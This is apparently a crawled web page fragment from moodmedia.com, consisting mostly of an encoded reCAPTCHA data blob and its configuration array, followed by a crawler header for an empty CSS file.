e64]/GAPDtUA4wqN4wqLDm8KKRsOiNsKTNMObwqzDl8OCwrRZw6EQw6/DiEXCvzpOVGdrwpkRw7TCszFHXm4edCVCwoVtdXZ1AcOdwoPCrwvCvCEnM8OMw4ojw5kgw6PDisOjwo4YCFfCt8KtVkbDjlkJwrt4wpbCrcKeWcKgw65ywoTCr31OAMONw5nDpmLDvEDDrsKGw45CwrZpdWxDwqLDicK9w77CqRdRw7HDv8KzwotPUFtFwo/DvF/[base64]/ATHCiFQfMypHdV02ZCbDhcOzwovCoMOLXsORCjDCuBbDsMKHRMK6w6PDimEaIjwHw4DDmcOsWW3DtcKZwq1kdcOOw5UxwobCswjCocOuRg1ROQp7TcKxbEUXw53CoQzDhFrCgGDCicKYw6XDhitPcQ9CwoXDkF8swoJ3w6AfRMOOSx/[base64]/w6Jyw6rCksOaKRESM8KaaRvDjjTDssKJel9eEDDDm8KkOEB2fzxSw5ATw6HDtDTDjsOZJcO5ZlfDt8OYNS3DgMKNABQow7bCsUbDvsOMw4DDmsKkwro0w63DkMOoegHDv1HDkGciwo43wp/CljROw5LCtA/ClAJNw4PDlycBPsOTw4nClx3DnSZZwoUvw5DCssK1w5ZdTHpyL8KHAcKnKsOxwrJZw6fDjsK+w58bLiAdFcKZAwkHCG0ywp3DtwvCuiFSah8kw6/Chjtaw7vCvHZAw7/DqCfDqsKGOsKOHxQzwpHCkMKxwpzDnsOgw77DgsOWwoPDuMKjwr/Dk27DqmELw5JOwrjDk2HDgMKMHxMLQBUmw5ABYW1zwrtuJsKwAT5QaxHDmMK6wrrDv8Ksw7hrw6t/wpohfUfDklnCsMKeDgpiwoBYWMOHbMKgw7I4d8KHwpEvw5Z0N0Yqw4waw5A6JMOLLGLDrwrCjCZ2w4/[base64]/ITXCmsO1w5Y0NsKEw7BKwoIcw7/Ch8OyH3PCrsOFTywwQsOCw7Nva1BpFwfCiEDCg1kEwpN8wpBeDT0wAsOYwpdAPA3CkCPDgDcww5NLADnDjMO9f33DrcKEIVHCvcKgw5A2UnoMbz4/DD3CqMKzw6fCpGDCucOVRMOvwqMjwr8KecOMwpxQwovCgMOCO8Kfw4tRwph0eMKBFMOvw7EMA8KhP8K5wrFuwr0le39nfm8WaMKSwq/[base64]/DpTzDqksAwpULZsO+Mx1dw43DklLCsQVCcUDCoxJJccO9NMOEw4PDnxAZwqdkGsO9w47CncOgDcK3w47ChcO7wq5UwqIrY8KNw7zDoMKCHV9hU8O/[base64]/DmGTDkgfDmwbCgsO+w4/Ci8K2GMONfsKgwphhHGhuX8OFw7fCvcK3XsOdJ1QndcO7w7Eaw7nDkjpowrjDmcOWw6YGwqt2w7fCsAjDsh/Dsl7CjcOiacKIR0l9wofDoiXDqT0UCRnCoDLDtsO6wqDDnMKER1lZwprDo8KzT2XCrMORw48Jw6l0c8KLBcOyA8O1w5d+XsKnwq9mw5XCn1xpNW9PLcOcwpxkYcO/[base64]/[base64]/CnMOjw4kpw4ETwrEzV8KySMKnwqfDgMKKwrklIcKTw6hEwp3Dm8OGB8OEwoMIwo0oQlVWJGFUw5/[base64]/DrMK1w5zDqcKQdsOJw6LDsHo8MsKTd8KTwpJew7HCs8OkUkPDtcOvCBfCmsOkUMOiIX5Fw7/CogPDqRPDs8K8w7HDmMKVIXg7DsOuw6QgZRRmwpnDhwMRY8K6wpDCusOoOVLDsC5JGQfCkCLDpcK+wqjCm1vCkMKdw4/[base64]/woPDosOow5l6TDHDvcOTwobDpkHDqsKdVsKvw7fDiUTCvFrDv8ORw4zDvxpwB8KqCD7Co0vCr8KnwofCtTIBKkzCgk3Cr8O8FMK1wr/DtCzCplHDiUJdw7jCjcKebG/CvREyQBPDpsOlC8KONlzCvmLDvsKjAMOyGMOpwo/DqGUGwpHDisKdS3QYw4LCoFbCpmxSwq1Swr/Dt3JTYwPCpT7DjCFpLGDDsVLDhE3CgAHDoicwHC55J2jDlyE+TEEWwqEVTsOhdAo3TW/CrlhBwpNERsODecO0Z1pfRcOjwqLChU5peMKXX8OJTcOtw6Y0w4F5wqvChHQrw4R9wo3CrHzCqcOyJiPCmD05wofCrcObw58Yw5F7w5Y5TMK4wrsYw6DDs2rCiGJmYkJuwrDDkMO5VcOSMsKMeMOew4vDtC/CqH3DncKMJ1RTRknDhBJBFMKbWBZWHsOfScKRaUscKAQdd8KVw7YgwoVQw5jDhsKuGMOPwpc4w6rDk0x3w5llUsKawoYca0cRw5gXDcOMwqdGGsKnw6fDrMKbw7U4w7wXwp1gAlVBAMOtwpQJHcKBwpnDrsKkw61dJ8KgAgw6wo0zYcKAw7TDqigWwp/DtEItwqowwonDnMOJwpbClcKqw5/DplhlwoXCrGIkKyDCuMKOw7IWKWl8JlLCjRvCmmxmw5knwqDDt01+wpLCkxjCpSTCtsKBPx3Dq3jCnjcReUjCp8KuVRd5w4nDvFLCmCzDu1JhwofDlsOAwqnDpzJ9w4l3TMOGdMOiw57Ch8OIXsKmTMOrwo/DgcKXEMOOKcOiPsOqwqLCpsKbw5wCwpLDnD4+w6NDwq0Zw6U8wpfDuRLDujPDp8OmwpfChEo7wq/DoMO+FUhLwonDt2jCqyvDnCHDlG5JwoEiwqQCwrcBODtkMXx9BsOSJcOfwosqw4fCrGpBAxcCwoDCn8OQOsOXWGQYwoTDlsKdw5HDusO0woYkw47DuMOBBcKWw43ChsOhZg8Lw5jCqHDCliHCgXLCow/CminChm4nb35ewqBcwpLDo2pAwrjCqsOMwr7DtcOiwpU2wpgfMMOiwrFmL28Pw7lNO8Opwr5tw5YYHWEIw4w0ZAXCpcOHDydSw7zDsS/DuMOBwrnCp8K2w6zDm8KLN8K8ccKRwpoeMyJtLgfCt8K/UsO7YMKxacKMwqnDmBbCrnzDiUx+KExUPMKuWifCgyzDhxbDu8KKMcO7CMODwrwOdwnDosK+w6TDhsKBCcKXwqZRw5LDmWbDpDJHFW90wojDpsKGw5bCnMKfw7Egw50xTsKkNkrDo8Ktw6Q1w7XCtCzDlwVgw5HDhSF1WsK0wq/[base64]/DmggVw6BWwojDqXchY8OJHCXDtMKPwp9AdghpbMKQwpVVw7zCiMOTwok2wrzDnW4Xw4J+EMObdsOxwrJsw4TCgMKaworCkjVyHSzCu0k3O8KRw6zDo01+dMOqJsOvw77CmT0FLR3CksOmGGDCimMXCcOjwpbDjsKkVxLDgUHClMO/P8OVOjvDt8OeMcObw4fDnRlNwpXCmsOEe8ORUMOKwqXDoRxRWULCiQ3Ctkx2w6Ubw7LCisK1WcOSYcK8w5xBAkYoworCrsKpwqXCjsKhwrR5Kxp8EMO7IsOtwqBabgx5wqdPw73DnsO0w5cxwoPCtRJgwpTCg3QVw5PDnMOGB2HDscO/wpxUw7nDjjHCiiTDrsKYw4lpwqLCj0bCjsOtw5YSDMOVVXTDgcKKw5FdAcKhOMKhw5xew4UKMcOqwpRCw6QGDzDCrhsQwqBsajvCnCJ6ARnDhDTCm1QtwpcWwpPDm2ZBW8Kpa8K/A0bCjcOpwq7CmnV/wpPDt8OcDMOoC8KheUEMwo/DksKIIsKTw7gNwpw7woHDkTzCm04hPW4yS8Osw7IRNcOgw7XCisKBw4k5ZS1FwpvDvB7ClMKWYlVMK2bClhHDoS8JYX52w5zCvU12Z8KQZMK/JRfCo8OJw7XDhzXDscObAGbDhcK9woVCw5ISfRlDTjPDtsOmTMOsaGRSCcOQw6VIwrLDhAfDqWIXwoDCk8OqBsOyMXbDuCFvwpVTwrzDnsKHVUXCp2J6CsOawo7Dt8ObXsO4w4XCjX/DljhNecKxawZTU8KPcMK5wpYWw6sswrvCvsKCw7zChlQaw4DCgn5KZsODwq4fI8KjB0ABXMOmwoXDiMOgwpfDpCHDgcK8wqjCpEbDtV/DvwbDlsKLJUfDiz/ClRHDnDZNwpZ4wqBGwr7Dtj05woLDuyMLw73DghTCjWzCmRrDucK5w401w6XDtMKOFxzCk0LDngRPB1XDucKbwpTDusOkXcKhw4s5wr7DqQcqw7jCsnR1WsKkw7/CmsKcJsKSwrMawqLDqsK8TcKTwrjDvznCgcOtYidiBlZDwpvCoUbCh8Kwwr0rw5jCpMO5wpXCgcKaw7M0HHk2wrIiwpx/[base64]/CuT1Zw5zDmMO+w7PDvCDCjEsLw5RsaHzCrGlWHMObw5p0w4vDmsKdOzk0PsOmM8O8wqzDssK2w6TCr8OWDX3Dh8OPWcOUw5rCqzTDu8K3P2QJw5wKwojDj8Kaw40XHcKsRV/DscKrw6nChgbDhMKIUsKSwp1xEEYfMRsragJCw6XDtMKycglww7/[base64]/w5bDmsOBw6bCnVINe8OzYVczVRkLw54OaRxzS8Kzw7lkFlpHWGLDtcKjw5nCh8KHw7lUQA8swqzCkj3ClDXDicORwq4TCMO/BU5Ewp4CIsKKw5smEMOvwo4rw6jDhA/ClMKHEcOMWsKgPMKNYcKxbMOQwpU2NCLDgynDrisqwr5kwpclDQ8nDsKrNcOPC8OoTsOhdsOkwoLCs3bDoMKPwp0SSMOmFsKZwrgrK8ORZsKvwr3Duz8QwoNOX2LCgMK+OMKHT8K/w7VRwqLDtcOdP0VbccK5cMKYZMK2cRd2EsOGw5jCvx3Cl8O5wrEkTMKaYFFpbMOYw4PCtMOQYMOEwoERJcOFw6g4XlDClkrDjMOvw490BsKowrJpMAFcwr9hDsOaPsK2w6sXQMKtMzIXwpLCosKHw6dVw4/DhcOrCU3CpUzCvGgTBsKPw6c0wovCvlM6akUxLnwUwoIePXVRJsOmO3w0KVLChcKbFMKKwqXDssOSw7zDngV/CMKJwp3CgxRFPMOnwoNSDirCtwZnYk8fw5/DrcOYwonDtHXDsRNjI8KlUldewqTDnV5pwobCpR3DqlNwwpXCsgMwHhzDmWhqwq/[base64]/ClRklagPDlsKwPnNAAcOmOT1EPhHDowfDpcOZw6TDqwQiDDMxBDvCkMOHYsKxZSguwrwOLsOPw7BvE8OsKMOgwoViPlJTwr3Ds8KZbArDsMKBw7N2w4XDt8Kzw6TDhEbDtsKyw7ZDNsKZR1zCtsOGw4LDjAF0O8OJw5hywpbDsgMKw7PDpcKsw4HDvcKnw586wp/ClMOCwqRjAQZBE0s+SgvCrj8ULkAsRAdUwpYIw4Z6VMOIw7wPIjXDp8OeA8OhwogYw4IWw6jCosK5OCRNMxbDs3oawqbDvSccw4PDt8O6YsKJMD3DmMOVSl/DnCwOQkfDlMK9w54oesObw5gOw79Hw610w47DgcKoe8OawpEuw4wTWsOMDMKMwrnDoMKEKEpJw4/CiF8ma2tVVsK0SBFTwqTDmnTCtClYF8KrTMK9ZjvCrEfDt8KHw4/DhsOHw4U/PnPCjAYowoZeCwlPWMOVf0E1VQ/[base64]/[base64]/wrHCssKrS31cw4fChEYlw4zCjnrDmcKQwow9JsKNwqxsQMOoaDHDljMKwrVBw6YzwonCiDDDusKfDXnDpTbDqS7DmA3CgmBWwpI2QAfCvTzCtnZRK8KVw5rDj8KPEjDDkkp5wqbDiMOpwrd/PHPDrsKzZcKOJcOqwqpfHzbCkcKublrDisK3GEttZ8Ofw7vCmj/Cu8KMwoLCmgbCgjQuw5XDlMK+HMKCwqzCgsO/[base64]/DlsK7w7/DjAplw5XCvsOsIsKBwrrCrMOZw7QJEDcrXsOoTcOjdBYOwogoEsOFwqHDvTtkHA/Cv8Knwqx3GsOnclHDicK1E0pWwqtsw6DDqE3Cj1tgBhLDjcKGDMKEwpcsZBNYNSAubcKIw5dOJMO5G8KBWRpMw77Ds8KrwrkDXkrDqAzCrcKJNSNjasOvChfCo1/CriNUUiA7w5LCq8KjwrHCv03DpsOnwqIOP8O7w4nCk0DCvsKJdsOaw7EEE8OAwqrDoXjCpQfCrsKDw63CshvCtMOtH8K9wrnDlGkqQsOpwqh5XcKffCF3HsKGw7B6w6FCw4HDjyZYwrbDgyteS0B4cMOwXnU7SVvCoG9SXEwPYQpNfQHCgyPDkhDCgjbCkcKHNR/[base64]/ACXCosKrOER1KcOmwrd2VwA2w5E+w7HCsjBDKMOxwrwBwoJSOMOBQcKSwpTDnMKnRXDCtyTDgF3DpcO6CcOuwoxAGyDCnUfDv8OZwoPDtcOSw5jClS3Ct8OMwoLCkMO+w6zCksK7FMKJLhMuEB7Cu8OGw7zDshxrRRNbAMObHEdnwqHDomHDqsOcwqDCtMO/wrjDvkTDqTAPw7rCrx/DikMow6nCksKHYcKQw5zDiMOLw7gQwo9rw6zCm104wpNcw5FXfMKMwrzDmMK4N8KxwpjCgjfCusKvwrvClcK/[base64]/[base64]/DgiLCrxFowoYuw71pNiAkwqjDpMKjJ0dZYMKjw4R2NzkMwpRWOR3Csl5xdMOBwpAJwp1hP8OEWMOsTVkdw7HCnhp5PQw2WMKjwroVS8Krw77CgHMfwrjCtMORw5tow5pBwozDl8KJwoPCocKaEGTDtMOJwpBYwqAEwopFwoR/PcK9XcKxwpM1w4JBHVjCmzzDrcKPFcKjdU4qw6szO8KODwfCtBZQX8OrJsO2CMKpb8Krw6fDsMO8wrTDksKOG8O7S8Omw7XCsXIcwr7DvDfDicK/EFDCvFVYE8OACsKbwpDCjQxRO8KMJMKCwr9MSsOmUBEBWWbCp1gJwr7DgcK9w65+wq5bIWJNLRPCukjDksKVw6QCWEZXw7LCvU7DtmRgNikZcsKswrFKIExHIMODwrTDp8O7TsKOw4dWJl4vCcO7w5sROMKww5DCisOwKMOoagR/wqvCjFfDrMO8BAjCn8OcEkU/w7zChyDDiBrCsHUkw4d1woshw6tpwpjChQXCsAfClglRw5cVw4ovw6fDosK7wq/[base64]/wo7DhTw5YQh4wpTDncKbwqlHw7bDnGDCkRDCgH09wqzCuUPDpwXCi2svw6cxJ1lwwq/DrDXCjsOxw7LDvDPDrMOOHcKxBMKAw6xfZ3kiwrpnwpYUYyrDlk/[base64]/CrB7DmETDjMOMw57CnAlMwp4TUw1WN8KFDzrDlB4AX23DnsK8wpzDicKmRzPCj8Ofwo4OesKdwqfDlsK5w6/CucKbKcOnwotqwrAbwpnCj8KAwobDisKvwrzDr8OTwp3Cs1VANA/DkcOvRsKtekZpwo0iwonClMKLw47DpDPCgcKtwrrDmARsIWYnE3/CkGbDgcOew5NCwokyDcKXwoPCtMOew4Z9w4pRw4ZFwpV0wrg4CMO9AcKuEsOQUcODw4I0E8OAX8OVwr7DqnbCnMOML2/CrsO0w5FRwoVkARdSVzDDu2ZPw53CvMOMYXggwojCmHPDgSEXLcKBdmlOTxUzNMKse2lkE8OaL8OEAEzDncO2en7Dl8KRwodSZ0DCkMKNwrjDk2HDn3jDtlhpw6HDpsKMA8OKVcKMbkHDjMO/fMOQwoXCsiLCvAlowpfCnMK2w4/CuUPDiR3DmMO0GcKyE01gEcKcw4/[base64]/DkMOOeMOKf8OtUMKawrfDiV7DlBgbXx4dwpLChcKfEcK9w7TCr8KzI101fQB4OsKeEE3DiMONd2bCmW90UcK4wpvCu8OCwrtwJsK+FcKsw5YJw5wZOCHCmsKww7jCusKeSSAdw5Qgw7DCm8K6XMO5HsOJcsOYOsKrLSUWwpkUBiU9Bm3CpGxqwo/DjD9yw7wwETUpMcOmCMKiwoQDP8KhIj81w6gDQ8OrwpkTScOXw4tTw6MpBGTDh8OMw74/F8KHw7FtbcO3WX/[base64]/CkQ/[base64]/Ds0DDsD3CgzEQwrLCtcOAwowbwrMlN8KLOkrChcKHEsONwrjDqlM8wq/Dp8ObJTQAHsOFIX5XZMOdZnfDs8KIw5zCtkd0LQosw6/CrMOgw6pEwp3DjgnCrwVHw5jCpghCwpwGSjcBNELDicKXw7/CqsKuw5AaMAjCjQd+wpdPDsKrS8KZwpfCiAYlfSfCs0LDmnZTw4Uuw7rDugtUczRlPsOXw4xawpQlwqQGwqrCoGPDpwfDm8K2wrnDh085M8KiwrnDqTsbNMONwp3DpsK7w4/DjFzDpn5GB8K4A8KXM8OWw5/Ds8K0UjRIwqHDkcK9WmwFD8KzHnPCrUYAwqRMf1A1fcOrdB7CkEfCnMK1OMOHRVXCkkQMNMKqWsKxwo/ClWJnRsOQwrrChMK+w6PDrhwEw49QIsKLw5ZCDDrCoSkCMVRpw7hUwpQrb8O6JBlrMMKWKBHCkk0BT8KFw6Y6w6bDrMKecMKqw7/DlcKjwrI5KyrCvcKbw7PCt0/[base64]/CkTA8wpDDp8OIUMKOTcKPJS4Aw7J2w64uwpQdFnAnVUPDoHbCgsOhVysUw73CrcKqwozCqRQEw6wbw5TDtjjDvmEFwqnCvcKeOMOJEMO2w6o1LMOqw4wtw6HDscKbaAUxQ8OYFsOmw6XDiXQVw78TwpbCoF/DnVFuC8KIw78iw5wNIVnDpMOMe2jDnSd4SMKCLn7DiDjCn3zDny1iFMKFJMKJw7bDv8O+w6HDjsKvAsKjw4vClWTDtzjDmSBHwpdPw7VOwptdIsKMw4TDsMOOBsKUwr3CiADDs8K3bMOvw4HCv8OVw7zCisKcw4J6wqYxw5U9T3fCrzLDhikAb8KSD8OZS8K9w4/DoihawqpJQBzCrBohw4tDCAjDnMOaw5zCvMK0w4/CgBUbwrrCucOTCcKTw5dCw6hsaMKTw7gsIcKtwqnCukPDjMKrwozChyEtY8KJwqBVYi3DnsKeUR/Cn8KINmNdSX7DlQ7Cumdqw5ohKsKPTcOQwqTCn8KkBRbDisODwoLCm8Klw7dTw5djQMKtw4jCssK9w47Dt2DCmcK5eBlPXmDCgsOVwrw/DxUpw7rDil1SGsK1w7ERHcKiHRPClwnCpV7CgFEmAR/DscOIwoERYsOwHm3CucOnFi5YwpDDt8ObworDpGzCmG1ow6F1fcKXOcKRfRcBwqnClS/DvsKEAFLDoEJdwovDg8O9wpY2BMK/bHLDjcOpGEjCtjRIY8K5e8OBwpTDmMOAUMKYbMKWKEB6wpTCrMK4wqXCqMK4ES7DrMO4w7EvesKTw5rDnsOxw4EJB1bClcK6VlM0eRTCgcOxw5zCjMOvYm4pK8OQMcKRw4cHwqIefSLDosOjwqJWwpvClGHDsk7Ds8KSb8K/Th4zIsONwps/wpjCgijDmcOFbcObVTXDk8K4WMKcw5A9UBY2CEhKS8OPO17Dr8OTZ8OVwrnDscKuPcObw7wgwqrDm8KBw5cYw4g3IcOfdS8/w41YXcKtw4YVwp8cwq7DvsOawrTCqzTCm8KEbcK8PGtVSlo3bsOBWsKnw7Zjw4jDvMOXwpXDpsOXw4bCkShOYh9hOCt/JBhBw6PDksKMMcOuCDXDokLDoMOhwp3DhkfDs8KRwodbJDvDoFJNwrUHf8Ozw48fw6hUGW/Cq8ODKsOtw7tGaR43w7PChcORMA/CmsO/w5/Dg2/[base64]/CRQyFV3Dm8OtwqDDlQHCvGU3wrjDoXjCicOJw6jDtMKGIMOfw4DDscKIZyQPEsKpw7fDuEV2w5XDon7DrcK9dXPDpUwQbm8wwpnCplXCjMOmwrPDlXovwpQmw49/wqoyaR7DuAnDhcKiw7DDtsKhHcKSTHltZzXDhMKVFBbDvXYLwq7Chkthw4YaGFx3fitkwr/CosKoKgs/wqTCrXNCwo84wpDCksOFYCLDjcKowobCjmzDlT5aw5HCscKWCsKEw4vCjMOaw4gAwpdRLsOcPcKuOcOHwq/CqcKtw5nDoUnCpnTDmMOoVcKcw5rCuMKHFMOAwoMneBDCsjnDvVN9wpnCvBd8wpzDjsOFJcKPf8OvLHrDqGbCn8K7DMOSwo9ow7fCqsKWworDrU84BsO8BV3Ch2zCjl7CnknDr0k+w60/OsKxw5/Dj8K1w7kUam/DpA5gOQXDkMOaVsKiXhd4w5YGc8OgbMORwrbDjMOxTCvDjsKmwoPDjxk8wp3Cj8O7T8KdfsKfQyfCosOYMMOWcQlewrlPwp/DjsOePMOKJcOfwqPCvT/[base64]/DocO5wqvDkGbCjcOBOGfCq8KOw48XZVzCu1LDhF/DkSnCpyUKw67DiGpEMAAVUcOuZRQHeS3CkcKRclkLRMKfL8OmwqEZw69PUsK2e3I3wovCisKONg7DmcK/[base64]/[base64]/DhCQHLsO5wrxgw5jCt8O6wrjCnUo5E8ObS8K+WiVZKcO2wp0wwrTDuW9gwqwcw5AYwojDjTVvCy10NcKpwpfDlTTCm8KRw43CoDfCryDDn3s+w6zDiyIHw6DDvWQfMsORP01zLsOxecOVHB/Dv8KMMsOXwprDjcK8BhBWwplZbBJpw4Rww4zCssOmw6HDoT/[base64]/C8KRXsOTcsOnw6DDgMONw7nCn1s3w5kEKH1qc1MZIcK+bMKcM8K1AcOIWCofwrkCwrHCssKaWcOBJcOHwpFmP8OXw7Ekw4XCmsOkwpNUw6BPwrfDjQQaHQLDisOsVcKdwpfDnMK1EsKWdsO3L27Cq8KXw7/Cii9WwqXDhcKRCcOlw7kxV8O0w7DCtggFJnUQwq4iblnDmld5w7fCjsKsw4N1woTDl8OrwpDClMKfVkDCtWnChC/[base64]/wrJMTnd/fcOUw5Y5REwyRzrCgHDDqwkcw7bCrhnDosOzBVhrRMKewrbDnmXClQM/BTjDgMOiw5cwwp1JJcKUw7DDusKlwqLDnMOowrLCrcKjA8OTwrfCvj7DpsKnwpsVL8OsNg5/[base64]/wo8tw7UDWDPDrFhow5fDrHzDhcKGZcKMwoY+wrfCtsKXZ8O2RMKawplEWHPCulhdI8KyTMO/IsK8wqwGDDDChcOuUsOuw6rDm8KAw4oIPTZdw7/CuMK5OcOHwq8nTUjDniHDnsOdUcOJW1FOw4PCusKKw6ERbcOnwrB6LMODw5dFCMKmw6d3CsKvOmpvwqtqw4PDgsKuworDhsOpT8OBw53DngxLw6TDlFHDosKPJsOsCcONw4wrLsOiLMKyw58WV8OWwq/Dv8KHf2Qjwqt1D8OXw5FBwoh2w6nCjCjCnHPCvsKgwrHCn8OWwq3ChyfCtsKyw7nCrMOKN8O7RWMvJEhLbljDk1wew6TCr0/CtcOIeBQ9XcKlayDDpzLChn/CssOzDMKlYTDDoMKfRCbCjMO3OsOfcRzCiwHDoh3Drg9gV8K5wq9Zw5/CmcKyw57CmVTCrG5VHBpjE19Hd8KDMRlzw6nDjMKWAQMHH8KnEgUbwpjDhsOAwqhOw7fDoX/DliHClcKVFHDDi1J5JGRKO3how55Ow7zCg2fCq8OBwrfCvBUhwrvCrk0nw67CkzE5M1/[base64]/DuMKtw45rwpJSD8KjbjLDoTvCl8Kqw7NeH3LDnMOMwpBgYsODwqvDi8K+KsOtwqHCnUwVwqzDj0tXfcO3w5PCv8OTOMKJDsOUw5NEWcKzw4VAaMK5w6DDuGDCucOdDlTDr8OqVcK6LcKEw5vDuMOXMX/Dm8O1w4PDtcOAYcOhwpvCp8ODwopswqwNUDA4wp8bewRrTyfDh37Dm8KrEsK8ZMKcw78LCsO7NsKxw4Iuwo3CtMKiw7vDjRTDqcOqdMKNZS1uRAXCu8OkQsOVw4XDtcO0wol6w5LDvBUcKGrCnyU+aQcWIHRCw6kXDcKmwpFCJV/[base64]/[base64]/CsMKKwoTCusK/w4DCoMORKcORLD0DEcKSFDHDocKZw78hdxAtUWzCn8KrwprCgh0ewqsfw7QVPUfCh8Opwo/DmcKdwo4cacKkwq/CnynDpcKUMQghwqLCvmJWEcOdw6gzw49hCMKnaVp6T1U6w55vwr7Dvx9Pw5vDisOCBjHCm8K7w5vDgsKBwpnDpMKIw5ZkwoFjw5HDnl5nw7DDrXYVw77Dv8KMwqpgw7/[base64]/CvXbCvMO6NsKbw6lzwrzDqcOiFsOCBx4aCsKoWU50c8OvAcKeTsOBLMOfwpnCt17DmMKQw5zCiS3Doj1fdDzDlRoUw7JKw6sWwp/DiyTDihbDo8KfHMO7wpoUwqPDt8Kiw5rDqmZIRMKwO8Olw5LCv8OgKz1YIVfCrWgOwo/[base64]/[base64]/w6/CnMO3wrLCo8K4T3FTPQFGCGgewoTDllhncMOKwr46woRkMsKCEMKkPMK0w73DtcKGDMO7woDCpsKpw6AMw4EZw4EedMKEZxZ8wqDCk8OgwpbCvcKewq3Ds13CuXHCmsOpwolbwrPCmcKyE8KXwoJ8DsO4wqHCg0AIOsKdw7k3w58/w4TDtcKHw7k9MMO6ccOlwqTCiAbDiW/Cjn0jQ3olRGnChsKQQ8OtI3wTMkLDpXBnEg1Ewr8YfVPCtxsQJw3Csy52wrpJwopiPcO5YMOVwq/CvcO0ScKfw7IdESUZWcOMwrLDmsOgw7tzw4kSwo/[base64]/DiVtKPcKow47Cs8KQPXMnw4HDinsQw5zDskQTw4LDpsOpFHvDp0TCosKsDF5Zw5nCtcOSw5gswq7CncOQwqxJw7TCjMKqKFNDShlTKcKWw7LDqWURw581GUnCt8OATMOFPMOBAD84wpHDrA19wp3Dkm/CtsOZwq4xQMOqw78lYcKFMsK0w4Erwp3DhMKLZ0rDlMKnw4PCisO+wrrCicOZVz0awqMRaCTCrcK9woPChcKww7vClMOLw5TCnXbDqxsXwrbDmcO/LSlJLwTDqSEswp7CoMOWw5jDv0vCnsOowpNVw53DlcKmw5p5JcOmw4LCpmHDoBzDkgdxeA7DtHYtbQAewpNTLMOgCykrRCvDr8Kcw5lJw4QHw7TDjQ3ClX3DtMKTw6fCqsOzwol0UsKtZ8ObE2BBTcKmw73CvRVYE2/CjsK3f1rDtMKFwoUfwoXCo07CqivCng/CrwrCg8O+T8OlY8OVOsOIP8KcD18uw5oywq1yc8OAJMO2IBIiwo7CicK/w73DjDt1wroNw4fCkMOrwrIKUsKpwprDpWnDjl3DuMKVwrYwUMKvw7tVw4jDn8OHw4/CvAXDoTcLB8KDw4ZzWMOdDsKkbDMobHNlw4LDicKOSA0YCsOiwoAhwo8iw6kwCCpGVG5TUsKKZsOXw6nDo8KywpXCv2HDosKEKMKrDMOiQsO2w5DCmsKKw7jCgW3CnCQ4E2lCbA/DssONScOYBsKtPMOjwr40fz9EVDnDmFzCo3MPwprDlCc6ScKUwrzDjcKPwptvw4NhwrnDpcKIwrbCtcOOLMKfw7/CgMOIw6EdUWvDjcKWw6PDvMOEblnCqsOuw5/Ch8OTBijDrjQawoVpYsKswqPDlwNvw4UrBcOSeXd5Z1Frw5fDgV4FUMOPN8KwezIydTkXGsOtwrPCm8KvQsOVFDA6EFzCuAk+SR7CscK2wp7CoUjDln7CqsOVwqHCmCXDhQXCkMOGFMKxJ8KxwoXCrsOBBsKTZ8O9w4jCsjHDhW3Ch0Ysw4LCtcKzNygFwr/CkC9ww6RnwrpHwo9JIm8ZwrgMw45JUjtGcXrDo2vDhsOKKDh2wrwaQxLDokk2XMKjIMOow67ClXLCvsKxwonCjsO9ZMOtXzvCh3dJw5jDqnTDlMOEw6wGwo3DiMKdPQvDsREUwo/Drj1tTxDDtcOGwrECw43DgRFAP8K8w4VSwrTDsMKAw6/DqnMqw7LCrcKGwo5ewpZlIsOBw5/CqcKmPMOwUMKcw7HCpMK0w517w57CtcKlw4xrd8KQScO6b8Ohw5HCnlzCtcOKLC7DsGHCsl43wo3Cl8K2J8O/woohwqQoPX40wrIbLcKyw6MIJ0sKwpEgwpXDpmrCqMKxLUwdw7XCqRksDcKwwrvDqMO0woXCv3LDhMKZTHJnwoHDnWJbN8OswrxswqDCkcOLw4dPw6duwq3Cr2VqZGjDisO0DAAXw5DCgsK1fCpcwrrDr1jCtD9dAQjCri83B0zCi1PCqgEANHfCmMK4w7zCoxTDvXU/[base64]/SGw5w5nDq3tCQcOQXk/[base64]/[base64]/[base64]/wpXCusKAwrPCjnxswqvDlMOdQSc7N8KHPinDui/DlgfCiMKUcMKIw5jDmsKjclTCucKXw44jJcK1w6DDnEfChMKLNGvDnlTCkgXDlnDDkcOdw5Nxw6bCpDzCllgYwrIew5lXdMKMecOGw6htwqZpwqnCnl3DrEwOw6TDvBfCj1PDkhVcwp/DtcKww4pYSRjDkhDCosOlw789w5fDtMKUwoDCn3XCgMOJwrbDtMK1w7IYVUTCqHXCuws2D17DjEw9w58Sw4bCgDjCuWzCsMO0wqTDuzgMwrbCmcKowpkZZsOrwpVoOlbDkmMWR8OXw5Iaw73CoMOVw7XDo8OkDCjDi8O5wonDuBLDuMKNE8Kpw7/CqMKhwrPCqUEbHsKyRHd3w4Zwwqt1woAcw7lFw7nDtBAJT8OWw7Now75yKXZJwrvDtRLDr8KHwpTConrDvcOyw6LDvcO0fXJBHkZNFGlaK8OVw7XDn8KxwrZMHV0oP8K2wps6RnjDjG4VQ2jDtD1TG1oAwqPDuMOoLT5tw7RKw4B4wpDChA8\\u003d\x22],null,[\x22conf\x22,null,\x226Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://moodmedia.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qAle3K1anWE0khEUeFEGfAYVsjdTIQZjlHDxtbrS1pI\\u003d\x22,0,0,null,1,1768843615692,0,0,[213,206],null,[49,51],\x22RC-vW1IAkzzd-xrnA\x22,null,null,null,null,null,\x220dAFcWeA4bpS4PUWdvSMQSPOMnQ53sE9vvdiLrgipjz_EKYSD3t0cS5vmHBrBwllZoncePvEAMYR2FhLxN3DbSxfZ7pJwCmhmtrw\x22,1768926415504]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://moodmedia.com/wp-content/et-cache/219568/et-divi-dynamic-219568-late.css?ver=1758888069
body_size: -146
content:
